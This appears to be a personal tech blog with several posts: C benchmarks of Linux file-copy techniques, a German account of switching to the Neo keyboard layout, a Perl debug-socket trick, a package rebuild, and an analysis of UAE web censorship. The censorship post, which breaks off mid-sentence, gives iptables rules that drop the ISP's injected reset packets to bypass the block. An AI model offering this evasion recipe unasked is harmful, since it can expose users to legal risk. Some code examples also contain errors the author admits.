So you want to write to a file real fast…

Or: A tale about Linux file write patterns.

So I once wrote a custom core dump handler to be used with Linux’s

core_pattern. What it does is take a core dump on

STDIN plus a few arguments, and then write the core to a predictable

location on disk with a time stamp and suitable access rights. Core

dumps tend to be rather large, and in general you don’t know in

advance how much data you’ll write to disk. So I built a functionality

to write a chunk of data to disk (say, 16MB) and then check with

fstatfs() if the disk has still more than threshold capacity (say,

10GB). This way, a rapidly restarting and core-dumping application

cannot lead to “disk full” follow up failures that will inevitably

lead to a denial of service for most data handling services.

So… how do we write a lot of data to disk really fast? – Let us maybe

rephrase the question: How do we write data to disk in the first

place? Let’s assume we have already opened file descriptors in and

out, and we just want to copy everything from in to out.

One might be tempted to try something like this:

ssize_t read_write(int in, int out)

{

ssize_t n, t = 0;

char buf[1024];

while((n = read(in, buf, 1024)) > 0) {

t += write(out, buf, n);

}

return t;

}

“But…!”, you cry out, “there’s so much wrong with this!” And you are right, of course:

- The return value

nis not checked. It might be-1. This might be because e.g. we have got a bad file descriptor, or because the syscall was interrupted. - A call to

write(out, buf, 1024)will – if it does not return-1– write at least one byte, but we have no guarantee that we will actually write allnbytes to disk. So we have to loop the write until we have writtennbytes.

An updated and semantically correct pattern reads like this (in a real program you’d have to do real error handling instead of assertions, of course):

ssize_t read_write_bs(int in, int out, ssize_t bs)

{

ssize_t w = 0, r = 0, t, n, m;

char *buf = malloc(bs);

assert(buf != NULL);

t = filesize(in);

while(r < t && (n = read(in, buf, bs))) {

if(n == -1) { assert(errno == EINTR); continue; }

r = n;

w = 0;

while(w < r && (m = write(out, buf + w, (r - w)))) {

if(m == -1) { assert(errno == EINTR); continue; }

w += m;

}

}

free(buf);

return w;

}

We have a total number of bytes to read (t), the number of bytes

already read (r), and the number of bytes already written (w).

Only when t == r == w are we done (or if the input stream ends

prematurely). Error checking is performed so that we restart

interrupted syscalls and crash on real errors.

What about the bs parameter? Of course you may have already noticed

in the first example that we always copied 1024 bytes. Typically, a

block on the file system is 4KB, so we are only writing quarter

blocks, which is likely bad for performance. So we’ll try different

block sizes and compare the results.

We can find out the file system’s block size like this (as usual, real error handling left out):

ssize_t block_size(int fd)

{

struct statfs st;

assert(fstatfs(fd, &st) != -1);

return (ssize_t) st.f_bsize;

}

OK, let’s do some benchmarks! (Full code is on GitHub.) For simplicity I’ll try things on my laptop computer with Ext3+dmcrypt and an SSD. This is “read a 128MB file and write it out”, repeated for different block sizes, timing each version three times and printing the best time in the first column. In parantheses you’ll see the percentage increase in comparison to the best run of all methods:

read+write 16bs 164ms 191ms 206ms

read+write 256bs 167ms 168ms 187ms (+ 1.8%)

read+write 4bs 169ms 169ms 177ms (+ 3.0%)

read+write bs 184ms 191ms 200ms (+ 12.2%)

read+write 1k 299ms 317ms 329ms (+ 82.3%)

Mh. Seems like multiples of the FS’s block sizes don’t really matter here. In some runs, the 16x blocksize is best, sometimes it’s the 256x. The only obvious point is that writing only a single block at once is bad, and writing fractions of a block at once is very bad indeed performance-wise.

Now what’s there to improve? “Surely it’s the overhead of using

read() to get data,” I hear you saying, “Use mmap() for that!”

So we come up with this:

ssize_t mmap_write(int in, int out)

{

ssize_t w = 0, n;

size_t len;

char *p;

len = filesize(in);

p = mmap(NULL, len, PROT_READ, MAP_SHARED, in, 0);

assert(p != NULL);

while(w < len && (n = write(out, p + w, (len - w)))) {

if(n == -1) { assert(errno == EINTR); continue; }

w += n;

}

munmap(p, len);

return w;

}

Admittedly, the pattern is simpler. But, alas, it is even a little bit slower! (YMMV)

read+write 16bs 167ms 171ms 209ms

mmap+write 186ms 187ms 211ms (+ 11.4%)

“Surely copying around useless data is hurting performance,” I hear you say, “it’s 2014, use zero-copy already!” – OK. So basically there are two approaches for this on Linux: One cumbersome but rather old and known to work, and then there is the new and shiny sendfile interface.

For the splice

approach, since either reader or writer of your splice call must be

pipes (and in our case both are regular files), we need to create a

pipe solely for the purpose of splicing data from in to the write

end of the pipe, and then again splicing that same chunk from the read

end to the out fd:

ssize_t pipe_splice(int in, int out)

{

size_t bs = 65536;

ssize_t w = 0, r = 0, t, n, m;

int pipefd[2];

int flags = SPLICE_F_MOVE | SPLICE_F_MORE;

assert(pipe(pipefd) != -1);

t = filesize(in);

while(r < t && (n = splice(in, NULL, pipefd[1], NULL, bs, flags))) {

if(n == -1) { assert(errno == EINTR); continue; }

r += n;

while(w < r && (m = splice(pipefd[0], NULL, out, NULL, bs, flags))) {

if(m == -1) { assert(errno == EINTR); continue; }

w += m;

}

}

close(pipefd[0]);

close(pipefd[1]);

return w;

}

“This is not true zero copy!”, I hear you cry, and it’s true, the ‘page stealing’ mechanism has been discontinued as of 2007. So what we get is an “in-kernel memory copy”, but at least the file contents don’t cross the kernel/userspace boundary twice unnecessarily (we don’t inspect it anyway, right?).

The sendfile() approach is more immediate and clean:

ssize_t do_sendfile(int in, int out)

{

ssize_t t = filesize(in);

off_t ofs = 0;

while(ofs < t) {

if(sendfile(out, in, &ofs, t - ofs) == -1) {

assert(errno == EINTR);

continue;

}

}

return t;

}

So… do we get an actual performance gain?

sendfile 159ms 168ms 175ms

pipe+splice 161ms 162ms 163ms (+ 1.3%)

read+write 16bs 164ms 165ms 178ms (+ 3.1%)

“Yes! I knew it!” you say. But I’m lying here. Every time I execute

the benchmark, another different approach is the fastest. Sometimes

the read/write approach comes in first before the two others. So it

seems that this is not really a performance saver, is it? I like the

sendfile() semantics, though. But beware:

In Linux kernels before 2.6.33, out_fd must refer to a socket. Since Linux 2.6.33 it can be any file. If it is a regular file, then sendfile() changes the file offset appropriately.

Strangely, sendfile() works on regular files in the default Debian

Squeeze Kernel (2.6.32-5) without problems. (Update 2015-01-17:

Przemysław Pawełczyk, who in 2011 sent Changli Gao’s patch which

re-enables this behaviour to stable@kernel.org for inclusion in Linux

2.6.32, wrote to me explaining how exactly it ended up being

backported. If you’re interested, see this excerpt from his

email.)

“But,” I hear you saying, “the system has no clue what your intentions are, give it a few hints!” and you are probably right, that shouldn’t hurt:

void advice(int in, int out)

{

ssize_t t = filesize(in);

posix_fadvise(in, 0, t, POSIX_FADV_WILLNEED);

posix_fadvise(in, 0, t, POSIX_FADV_SEQUENTIAL);

}

But since the file is very probably fully cached, the performance is not improved significantly. “BUT you should supply a hint on how much you will write, too!” – And you are right. And this is where the story branches off into two cases: Old and new file systems.

I’ll just tell the kernel that I want to write t bytes to disk now,

and please reserve space (I don’t care about a “disk full” that I

could catch and act on):

void do_falloc(int in, int out)

{

ssize_t t = filesize(in);

posix_fallocate(out, 0, t);

}

I’m using my workstation’s SSD with XFS now (not my laptop any more). Suddenly everything is much faster, so I’ll simply run the benchmarks on a 512MB file so that it actually takes time:

sendfile + advices + falloc 205ms 208ms 208ms

pipe+splice + advices + falloc 207ms 209ms 210ms (+ 1.0%)

sendfile 226ms 226ms 229ms (+ 10.2%)

pipe+splice 227ms 227ms 231ms (+ 10.7%)

read+write 16bs + advices + falloc 235ms 240ms 240ms (+ 14.6%)

read+write 16bs 258ms 259ms 263ms (+ 25.9%)

Wow, so this posix_fallocate() thing is a real improvement! It seems

reasonable enough, of course: Already the file system can prepare an

– if possible contiguous – sequence of blocks in the requested size. But

wait! What about Ext3? Back to the laptop:

sendfile 161ms 171ms 194ms

read+write 16bs 164ms 174ms 189ms (+ 1.9%)

pipe+splice 167ms 170ms 178ms (+ 3.7%)

read+write 16bs + advices + falloc 224ms 229ms 229ms (+ 39.1%)

pipe+splice + advices + falloc 229ms 239ms 241ms (+ 42.2%)

sendfile + advices + falloc 232ms 235ms 249ms (+ 44.1%)

Bummer. That was unexpected. Why is that? Let’s check strace while

we execute this program:

fallocate(1, 0, 0, 134217728) = -1 EOPNOTSUPP (Operation not supported)

...

pwrite(1, "\0", 1, 4095) = 1

pwrite(1, "\0", 1, 8191) = 1

pwrite(1, "\0", 1, 12287) = 1

pwrite(1, "\0", 1, 16383) = 1

...

What? Who does this? – Glibc does this! It sees the syscall fail and re-creates the semantics by hand. (Beware, Glibc code follows. Safe to skip if you want to keep your sanity.)

/* Reserve storage for the data of the file associated with FD. */

int

posix_fallocate (int fd, __off_t offset, __off_t len)

{

#ifdef __NR_fallocate

# ifndef __ASSUME_FALLOCATE

if (__glibc_likely (__have_fallocate >= 0))

# endif

{

INTERNAL_SYSCALL_DECL (err);

int res = INTERNAL_SYSCALL (fallocate, err, 6, fd, 0,

__LONG_LONG_PAIR (offset >> 31, offset),

__LONG_LONG_PAIR (len >> 31, len));

if (! INTERNAL_SYSCALL_ERROR_P (res, err))

return 0;

# ifndef __ASSUME_FALLOCATE

if (__glibc_unlikely (INTERNAL_SYSCALL_ERRNO (res, err) == ENOSYS))

__have_fallocate = -1;

else

# endif

if (INTERNAL_SYSCALL_ERRNO (res, err) != EOPNOTSUPP)

return INTERNAL_SYSCALL_ERRNO (res, err);

}

#endif

return internal_fallocate (fd, offset, len);

}

And you guessed it, internal_fallocate() just does a pwrite() on

the first byte for every block until the space requirement is

fulfilled. This is slowing things down considerably. This is bad. –

“But other people just truncate the file! I saw this!”, you interject, and again you are right.

void enlarge_truncate(int in, int out)

{

ssize_t t = filesize(in);

ftruncate(out, t);

}

Indeed the truncate versions work faster on Ext3:

pipe+splice + advices + trunc 157ms 158ms 160ms

read+write 16bs + advices + trunc 158ms 167ms 188ms (+ 0.6%)

sendfile + advices + trunc 164ms 167ms 181ms (+ 4.5%)

sendfile 164ms 171ms 193ms (+ 4.5%)

pipe+splice 166ms 167ms 170ms (+ 5.7%)

read+write 16bs 178ms 185ms 185ms (+ 13.4%)

Alas, not on XFS. There, the fallocate() system call is just more

performant. (You can also use

xfsctl

directly for that.) –

And this is where the story ends.

In place of a sweeping conclusion, I’m a little bit disappointed that

there seems to be no general semantics to say “I’ll write n bytes

now, please be prepared”. Obviously, using posix_fallocate() on Ext3

hurts very much (this may be why cp is not

employing

it). So I guess the best solution is still something like this:

if(fallocate(out, 0, 0, len) == -1 && errno == EOPNOTSUPP)

ftruncate(out, len);

Maybe you have another idea how to speed up the writing process? Then drop me an email, please.

Update 2014-05-03: Coming back after a couple of days’ vacation, I found the post was on HackerNews and generated some 23k hits here. I corrected the small mistake in example 2 (as pointed out in the comments – thanks!). – I trust that the diligent reader will have noticed that this is not a complete survey of either I/O hierarchy, file system and/or hard drive performace. It is, as the subtitle should have made clear, a “tale about Linux file write patterns”.

Update 2014-06-09: Sebastian pointed out an error

in the mmap write pattern (the write should start at p + w, not at p).

Also, the basic read/write pattern contained a subtle error. Tricky business –

Thanks!



Der Umstieg zu Neo

Vor einem Jahr habe ich angefangen, mit dem Neo-Layout statt wie vorher mit dem US-QWERTY-Layout zu tippen. Von den für mich sehr hilfreichen Erfahrungsberichten von Umsteigern geleitet – in deren Liste ich mich hiermit auch einreihen will – habe ich während meines Umstiegs in den ersten Tagen recht regelmäßig Protokoll geführt.

Tag 1 (12.08.): Wow, ich fühle mich komplett hilflos vor meinem eigenen Rechner. Für jeden Satz, den ich tippen will, brauche ich eine Minute und mehr. Passwörter einzugeben ist der Horror. Jede Tastenkombination, die sonst einfach „drin“ ist, geht voll ins Leere, besonders in Vim bekomme ich gar nichts hin; ich spiele sogar ein paar Configs kaputt, weil ich unabsichtlich die alte Taste „k“ drücke, aber da liegt nun „r“ wie „replace“. Ich habe eine erste Mail geschrieben (aber auf Kiswahili, d.h. mit untypischen Buchstabenanordnungen) – alles ist so anstrengend!

Tag 2 (13.08.): Mit viel Müh und Not kann ich mittlerweile tmux und Vim rudimentär bedienen. Die Wörter tröpfeln mittlerweile vor sich hin, manche Trigramme kommen schon ganz flüssig raus. Wenn ich nicht am Computer sitze, tippe ich teilweise unbewusst in Gedanken Wörter vor mich hin; wird mir das bewusst, dann bemühe ich mich, in Neo zu denken. In der Theorie kann ich zumindest die ersten zwei Ebenen auswendig, muss aber teilweise noch mehrere Sekunden überlegen, bevor ich lostippen kann. Für die dritte Ebene blende ich bei Bedarf den NeoLayoutViewer ein. Ab und zu bricht meine Konzentration plötzlich ein und ich tippe fünf Mal nacheinander auf die gleiche falsche Taste, bis ich mich zusammenreiße und nachdenke. – Alles in allem ist es sehr, wie eine neue Sprache zu lernen…

Tag 3 (14.08.): Alles geht ein bisschen besser und flotter. Nichts geht wirklich fehlerfrei. Heute habe ich bachelorarbeitsbedingt qualvoll langsam getext, und ich muss sagen: Den wirklichen Vorteil sehe ich da nicht – auf einer US-Belegung sind die wichtigen Sonderzeichen mindestens genau so gut zu erreichen… (Aktuelle Geschwindigkeit: 63 Tasten pro Minute.)

Tag 4 (15.08.): Horror: sieben Stunden bei der Arbeit, und ich bekomme nichts hin, alles dauert ewig. Keine Lust, mehr zu schreiben.

Tag 5 (16.08.): Noch ein Tag Arbeit. Irgendwie geht alles, aber gefühlt konnte ich vor zwei Tagen noch sicherer und schneller tippen…

Tag 9 (21.08.): Nachdem ich das Wochenende über nicht viel vorm Rechner saß, musste ich mich zu Beginn der Woche doch mal wieder an die Bachelorarbeit setzen. Mittlerweile bin ich nicht mehr so ganz gefrustet, und manche (selbst lange) Wörter schreiben sich schon wirklich flüssig. Das wird schon. (Mittlerweile ca. 120 KPM.)

Tag 14 (26.08.): Stichtag: Bis heute hatte ich mir Zeit gegeben, um zu entscheiden, ob ich weiter Neo tippen will. Ich würde das Experiment nicht als „gescheitert“ ansehen, aber ich bin mit 140 Tasten pro Minute noch weit hinter dem, was ich mit QWERTY geschafft habe. Diverse Di- und Trigramme kommen mittlerweile sehr flüssig – aber ich habe das Gefühl, dass ich doch irgendwie jedes Wort ein paar Mal tippen muss, bis ich es wirklich kann. Morgen wird es ernst, denn da veranstalte ich eine Schulung und muss zwei Tage lang am Beamer tippen…

Tag 104 (23.11.): Das Muscle Memory ist schon lange da: Ich kann mich nicht mehr erinnern, wo die Tasten vorher lagen, ganz natürlich finden meine Finger Tag für Tag ihren Weg. Ich vertippe mich gefühlt selten, aber meine Schreibgeschwindigkeit ist mit ca. 330 Anschlägen pro Minute noch immer erst bei ca. 2/3 meiner Geschwindigkeit von vor dem Umstieg.

Was ich schon früh zu schätzen gelernt habe ist die Mod4-Taste, die die vierte Ebene aktiviert: Hier kann man ohne umzugreifen mit den Cursor-Tasten navigieren, an den Anfang und das Ende der Zeile springen sowie Zeichen löschen. Das nutze ich sehr häufig auch in Vim im Insert-Mode, was ja normalerweise nicht als „die reine Lehre“ angesehen wird: Mit NEO muss man aber nicht umgreifen und die Homerow verlassen, so dass es viel schneller als ein zweifacher Mode-Wechsel ist. – Überhaupt Vim: Ich hätte nie gedacht – und das war auch der einzige Grund, warum ich nicht schon mal früher Dvorak gelernt habe – dass man Vim auch mit komplett umgestellten Tasten bedienen kann. Ich navigiere selbst häufig mit hjkl, auch wenn die Buchstaben denkbar merkwürdig dafür angeordnet sind. Man gewöhnt sich an alles. :-)

Tag 372 (19.08.): Vor ziemlich genau einem Jahr bin ich umgestiegen – und mittlerweile habe ich meine alte Tipp-Geschwindigkeit von knapp 470 Tasten pro Minute wieder erreicht. Das scheint nicht wirklich ein Fortschritt zu sein – zumindest auf den ersten Blick. Allerdings glaube ich, dass ich insgesamt schneller, besser und ergonomischer tippe: ich schaue nie mehr auf die Tastatur, ich muss für Pfeiltasten, Backspace, Escape und ähnliche Sequenzen Dank der Mod4-Taste meine Finger nur minimal bewegen. Insgesamt bin ich also ziemlich zufrieden mit meinem Umstieg.

Ein paar Anmerkungen zum Lernen:

- Wie schon vielfach bemerkt ist es am einfachsten, einfach „reinzuspringen“ und nur noch Neo zu tippen. Ja, die ersten Tage ist es anstrengend: Aber ziemlich schnell verlässt man diesen Zwischenzustand, und hängt nicht ewig im Limbo der Zwei Systeme. (Das ist der gleiche Effekt, wie wenn man eine neue Sprache im eigenen Land aus einem Buch lernt im Gegensatz dazu, einfach vor Ort zu sprechen.)

- Es ist sinnvoll, den NeoLayoutViewer oder einen Ausdruck des Layouts parat zu haben, vor allem in den ersten Tagen. Gerade bei der Passworteingabe hat man kein visuelles Feedback!

- Keine Tasten bekleben! Nicht auf die Tastatur schauen! Am besten auch eine neue Tastatur kaufen – doppelte Umgewöhnung fällt leichter – oder zumindest eine verwenden, die für’s Blindschreiben gemacht ist. (Ich habe auch schon vorher Das Keyboard verwendet.)

Ein paar technische Bemerkungen zum Neo-Layout:

- Es ist meines Erachtens sehr gut gelöst, dass Zeichen, die in verschiedenen Kontexten verschiedene Bedeutungen haben, auch auf verschiedene Weisen getippt werden können. So tippe ich zum Beispiel ein Dollar-Zeichen beim Programmieren mit Mod3+ö, das heißt auf der Sonderzeichenebene. Aber wenn es um Währungsbeträge geht, halte ich mich an Shift+6, was neben dem Euro-Zeichen liegt. Auch den Bindestrich tippe ich meist über Mod3+d anstatt den in der Zahlenreihe zu verwenden.

- Ich tippe Neo nur auf US-Tastaturen. Das ist anfangs ziemlich ungewöhnlich und fehlerträchtig, da die rechte Mod3-Taste für Sonderzeichen direkt über der Enter-Taste liegt. Gerade im IRC habe ich daher anfangs häufiger unfertige Nachrichten aus Versehen abgeschickt. Auf einer deutschen Tastatur ist das allerdings auch nicht unproblematisch. – Außerdem fehlt eine linke Mod4-Taste, so dass ich den „Ziffernblock“ auf der Ebene bisher nicht verwendet habe.

- Für die Ebenen 5 und 6 mit griechischen Symbolen habe ich bisher

noch keine Verwendung gefunden. Falls ich sie an LaTeX brauche,

tippe ich immer noch den vollen Namen, also z.B.

\alpha.

Ich möchte abschließend noch eine etwas philosophische Dimension dieses Umstieges thematisieren. Der Satz »Der Mensch gewöhnt sich an Alles« ist tiefgehender, als man denken könnte. Mir ist es innerhalb von wenigen Wochen gelungen, eine meiner zentralen Tätigkeiten komplett anders auszuüben. Dass das am Anfang frustrierend ist – und diese Notizen haben mich jetzt noch einmal ziemlich klar daran erinnern lassen, wie genervt ich war – ist natürlich zu erwarten. Aber wo ein Wille ist, ist auch ein Weg.

Genau wie die Anordnung der Buchstaben auf der Tastatur ziemlich arbiträr ist, und man von einer Anordnung auf die andere wechseln kann, weil keine der beiden eine inhärente „Wahrheit“ über Buchstaben und sprachliche Sätze enthält – genau so kann man auch Sprachen, Grammatiken, Denksysteme wechseln. Ich zum Beispiel sehe nun die Buchstaben K und H als ziemlich ähnlich an, weil ich sie mit dem gleichen Finger tippe und mich oft vertippt habe. Andere Leute können das vermutlich nicht nachvollziehen, und objektiv betrachtet ist mein Ähnlichkeitsgefühl auch absurd. Und doch lassen sich Effekte von Sprachverarbeitung auf die Realitätswahrnehmung feststellen.

Ich bin der Meinung, dass genau dieses Umwerfen gewisser fest geglaubter, aber tatsächlich arbiträrer Grundsätze ganz wichtig dafür ist, geistig nicht so schnell zu altern. Ein paar Ideen:

- Lies Bücher aus Kulturen, in denen andere moralische Grundregeln und Kommunikationsformen als die der deinigen Welt dominieren.

- Lerne eine Sprache, die keine Kategorisierung von Substantiven nach Geschlecht kennt.

- Gehe einen anderen Weg als den bekannten (physisch oder im Übertragenen Sinne).

- Benutze eine komplett neue Programmiersprache für ein kleines Nebenprojekt.

- Versuche, komplexe Gedanken nur mit den 1.000 meistgenutzten Wörtern auszudrücken (Hilfe).

- Benutze eine nicht eurozentrische Karte, auf der Süden nach oben zeigt (Gedanken dazu).

Oder, mit den Worten des Aphorismus Nr. 552 aus Nietzsches Menschliches, Allzumenschliches I, betitelt Das einzige Menschenrecht:

Wer vom Herkömmlichen abweicht, ist das Opfer des Außergewöhnlichen; wer im Herkömmlichen bleibt, ist der Sklave desselben. Zu Grunde gerichtet wird man auf jeden Fall.

An on demand Debugging Technique for long-running Processes

Debbuging long-running processes or server software is usually an “either–or”: Either you activate debugging and have huge files that you rarely if ever look at, and they take up a considerable amount of disk space – or you did not activate the debugging mode and thus cannot get to the debugging output to figure out what the program is doing right now.

There is a really nice quick and dirty Non-invasive printf

debugging technique that just does a printf on a

non-existent file descriptor, so that you can view the messages by strace-ing

the process and grepping for EBADF.

I want to share here a few Perl code snippets for an approach that is a little neater IMO, yet a little bit more invasive. Consider a simple “server” doing some work, occasionally printing out a debug statement:

#!/usr/bin/perl

use strict;

use warnings;

sub Debug { }; # empty for now

while(1) {

Debug("Here I am!");

select undef, undef, undef, 0.1;

}

The idea is now to on demand create a UNIX domain socket where the process can write debug information to, so that (possibly a few) other processes can read and print out the debug info received on that socket.

We introduce a “global” structure $DEBUG, and a function to initialize and

destroy the socket, which is named debug-<pid-of-process> and placed in /tmp.

my $DEBUG = {

socket => undef,

conn => [],

last_check => 0,

};

sub Debug_Init {

use IO::Socket;

use Readonly;

my Readonly $SOCKET = "/tmp/debug-$$";

return if $DEBUG->{socket};

unlink $SOCKET;

my $s = IO::Socket::UNIX->new(

Type => IO::Socket::SOCK_STREAM,

Local => $SOCKET,

Listen => 1,

) or die $!;

$s->blocking(0);

$DEBUG->{socket} = $s;

}

sub Debug_Cleanup {

return unless $DEBUG->{socket};

my $path = $DEBUG->{socket}->hostpath;

undef $DEBUG->{socket};

unlink $path;

}

When the process receives a SIGUSR1, we call Debug_Init, and to be sure

we’ll clean up the socket in case of normal exit:

$SIG{USR1} = \&Debug_Init;

END { Debug_Cleanup; }

The socket is in non-blocking mode, so trying to accept() new connections

will not block. Now, whenever we want to print out a debugging

statement, we check if anyone has requested the debugging socket

via SIGUSR1. After the first connection is accepted, we’ll only

check once every second for new connections. For every accepted

connection, we send the debugging message to that peer. (Note that

UNIX domain sockets with Datagram type sadly do not support broadcast

messaging – otherwise this would probably be easier.)

In case sending the message fails (probably because the peer disconnected), we’ll remove that connection from the list. If the last connection goes, we’ll unlink the socket.

sub Debug {

return unless $DEBUG->{socket};

my $s = $DEBUG->{socket};

my $conn = $DEBUG->{conn};

my $msg = shift or return;

$msg .= "\n" unless $msg =~ /\n$/;

if(time > $DEBUG->{last_check}) {

while(my $c = $s->accept) {

$c->shutdown(IO::Socket::SHUT_RD);

push @$conn => $c;

}

$DEBUG->{last_check} = time if @$conn;

}

return unless @$conn;

for(@$conn) {

$_->send($msg, IO::Socket::MSG_NOSIGNAL) or undef $_;

}

@$conn = grep { defined } @$conn;

unless(@$conn) {

Debug_Cleanup();

}

}

Here’s a simple script to display the debugging info for a given PID, assuming it uses the setup described above:

#!/usr/bin/perl

use strict;

use warnings;

use IO::Socket;

my $pid = shift;

if(not defined $pid) {

print "usage: $0 <pid>\n";

exit(1);

}

kill USR1 => $pid or die $!;

my $path = "/tmp/debug-$pid";

select undef, undef, undef, 0.01 until -e $path;

my $s = IO::Socket::UNIX->new(

Type => IO::Socket::SOCK_STREAM,

Peer => $path,

) or die $!;

$s->shutdown(IO::Socket::SHUT_WR);

$| = 1;

while($s->recv(my $m, 4096)) {

print $m;

}

We can now start the server; no debugging happens. But as soon as we

send a SIGUSR1 and attach to the (now present) debug socket, we can

see the debug information:

$ perl server & ; sleep 10

[1] 19731

$ perl debug-process 19731

Here I am!

Here I am!

Here I am!

^C

When we hit Ctrl-C, the debug socket vanishes again.

In my opinion this is a really neat way to have a debugging infrastructure in place “just in case”.

So your favourite game segfaults

I’m at home fixing some things one my mother’s new laptop, including upgrading to the latest Ubuntu. (Usually that’s a bad idea, but in this case it came with an update to LibreOffice which repaired the hang it previously encountered when opening any RTF file. Which was a somewhat urgent matter to solve.)

But, alas, one of the games (five-or-more, formerly glines) broke

and now segfaults on startup. Happens to be the one game that she

likes to play every day. What to do? The binary packages linked

here don’t work.

Here’s how to roll your own: Get the essential development libraries

and the ones specifically required for five-or-more, also the

checkinstall tool.

apt-get install build-essential dpkg-dev checkinstall

apt-get build-dep five-or-more

Change to a temporary directory, get the source:

apt-get source five-or-more

Then apply the fix, configure and compile it:

./configure

make

But instead of doing a make install, simply use sudo checkinstall.

This will build a pseudo Debian package, so that at least removing it

will be easier in case an update will fix the issue.

How can this be difficult to fix?! *grr*

“nocache” in Debian Testing

I’m very pleased to announce that a little program of mine called

nocache has officially made it into the Debian distribution and

migrated to Debian testing just a few days ago.

The tool started out as a small hack that employs mmap and mincore

to check which blocks of a file are already in the Linux FS cache, and

uses this info in the intercepted libc’s open/close syscall

wrappers and related functions in an effort to restore the cache to its

pristine state after every file access.

I only wrote this tool as a little “proof of concept”, but it seems there are people out there actually using this, which is nice.

A couple of links:

My thanks go out to Dmitry who packaged and will be maintaining the tool for Debian – as well as the other people who engaged in the lively discussions in the issue tracker.

Update: Chris promptly provided an Arch Linux package, too! Thanks!

Internet Censorship in Dubai and the UAE

The internet is censored in the UAE. Not really bad like in China – it’s rather used to restrict access to “immoral content”. Because you know, the internet is full of porn and Danish people making fun of The Prophet. – Also, downloading Skype is forbidden (but using it is not).

I have investigated the censorship mechanism of one of the two big providers and will describe the techniques in use and how to effectively circumvent the block.

How it works

If you navigate to a “forbidden page” in the UAE, you’ll be presented with a screen warning you that it is illegal under the Internet Access Management Regulatory Policy to view that page.

This is actually implemented in a pretty rudimentary, yet effective

way (if you have no clue how TCP/IP works). If a request to a

forbidden resource is made, the connection is immediately shut down by

the proxy. In the shutdown packet, an <iframe> code is placed that

displays the image:

<iframe src="http://94.201.7.202:8080/webadmin/deny/index.php?dpid=20&

dpruleid=7&cat=105&ttl=0&groupname=Du_Public_IP_Address&policyname=default&

username=94.XX.0.0&userip=94.XX.XX.XX&connectionip=1.0.0.127&

nsphostname=YYYYYYYYYY.du.ae&protocol=nsef&dplanguage=-&url=http%3a%2f%2f

pastehtml%2ecom%2fview%2fc336prjrl%2ertxt"

width="100%" height="100%" frameborder=0></iframe>



Capturing the TCP packets while making a forbidden request – in this case: a

list of banned URLs in the UAE, which itself is banned – reveals one crucial

thing: The GET request actually reaches the web server, but before the answer

arrives, the proxy has already sent the Reset-Connection-Packets. (Naturally,

that is much faster, because it is physically closer.)

Because the client thinks the connection is closed, it will itself send out Reset-Packets to the Webserver in reply to its packets containing the reply (“the webpage”). This actually shuts down the connection in both directions. All of this happens on the TCP level, thus by “client” I mean the operating system. The client application just opens a TCP socket and sees it closed via the result code coming from the OS.

You can see the initial reset-packets from the proxy as entries 5 und 6 in the list; the later RST packets originate from my computer because the TCP stack considers the connection closed.

How to circumvent it

First, we need to find out at which point our HTTP connection is being hijacked. To do this, we search for the characteristic TCP packet with the FIN, PSH, ACK bits set, while making a request that is blocked. The output will be something like:

$ sudo tcpdump -v "tcp[13] = 0x019"

18:38:35.368715 IP (tos 0x0, ttl 57, ... proto TCP (6), length 522)

host-88-80-29-58.cust.prq.se.http > 192.168.40.73.37630: Flags [FP.], ...

We are only interested in the TTL of the FIN-PSH-ACK packets: By substracting this from the default TTL of 64 (which the provider seems to be using), we get the number of hops the host is away. Looking at a traceroute we see that obviously, the host that is 64 - 57 = 7 hops away is located at the local ISP. (Never mind the un-routable 10.* appearing in the traceroute. Seeing this was the initial reason for me to think these guys are not too proficient in network technology, no offense.)

$ mtr --report --report-wide --report-cycles=1 pastehtml.com

HOST: mjanja Loss% Snt Last Avg Best Wrst StDev

1.|-- 192.168.40.1 0.0% 1 2.9 2.9 2.9 2.9 0.0

2.|-- 94.XX.XX.XX 0.0% 1 2.9 2.9 2.9 2.9 0.0

3.|-- 10.XXX.0.XX 0.0% 1 2.9 2.9 2.9 2.9 0.0

4.|-- 10.XXX.0.XX 0.0% 1 2.9 2.9 2.9 2.9 0.0

5.|-- 10.100.35.78 0.0% 1 6.8 6.8 6.8 6.8 0.0

6.|-- 94.201.0.2 0.0% 1 7.7 7.7 7.7 7.7 0.0

7.|-- 94.201.0.25 0.0% 1 8.4 8.4 8.4 8.4 0.0

8.|-- 195.229.27.85 0.0% 1 11.1 11.1 11.1 11.1 0.0

9.|-- csk012.emirates.net.ae 0.0% 1 27.3 27.3 27.3 27.3 0.0

10.|-- 195.229.3.215 0.0% 1 146.6 146.6 146.6 146.6 0.0

11.|-- decix-ge-2-7.i2b.se 0.0% 1 156.2 156.2 156.2 156.2 0.0

12.|-- sth-cty1-crdn-1-po1.i2b.se 0.0% 1 164.7 164.7 164.7 164.7 0.0

13.|-- 178.16.212.57 0.0% 1 151.6 151.6 151.6 151.6 0.0

14.|-- cust-prq-nt.i2b.se 0.0% 1 157.5 157.5 157.5 157.5 0.0

15.|-- tunnel3.prq.se 0.0% 1 161.5 161.5 161.5 161.5 0.0

16.|-- host-88-80-29-58.cust.prq.se 0.0% 1 192.5 192.5 192.5 192.5 0.0

We now know that with a very high probability, all “connection termination” attempts from this close to us – relative to a TTL of 64, which is set by the sender – are the censorship proxy doing its work. So we simply ignore all packets with the RST or FIN flag set that come from port 80 too close to us:

for mask in FIN,PSH,ACK RST,ACK; do

sudo iptables -I INPUT -p tcp --sport 80 \

-m tcp --tcp-flags $mask $mask \

-m ttl --ttl-gt 55 -m ttl --ttl-lt 64 \

-j DROP;

done

NB: This checks for the TTL greater than, so we have to check for greater 56 and substract one to be one the safe side. You can also leave out the TTL part, but then “regular” TCP terminations remain unseen by the OS, which many programs will find weird (and sometimes data comes with a package that closes the connection, and this data would be lost).



That’s it. Since the first reply packet from the server is

dropped, or rather replaced with the packet containing the <iframe>

